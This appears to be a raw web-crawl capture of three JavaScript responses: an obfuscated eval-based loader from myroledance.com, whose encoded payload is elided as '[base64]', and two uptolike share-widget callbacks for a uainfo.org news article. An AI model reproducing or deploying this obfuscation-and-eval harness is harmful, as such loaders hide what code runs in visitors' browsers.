

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1870
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"QcBLSeIGr",18,3,20))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4MTQ3OTc3MC12aWJ1aGktdi1rcmltdS1tb3podXQtYnV0aS1zcHJvdm9rb3Zhbmktdmlwcm9idXZhbm55YW0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768757333610149
body_size: 434
content:
callback__utl_cb_share_1768757333610149([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1681479770-vibuhi-v-krimu-mozhut-buti-sprovokovani-viprobuvannyam.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1681479770-vibuhi-v-krimu-mozhut-buti-sprovokovani-viprobuvannyam.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768757332809307
body_size: 398
content:
cb__utl_cb_share_1768757332809307('1ea92d09c43527572b24fe052f11127b');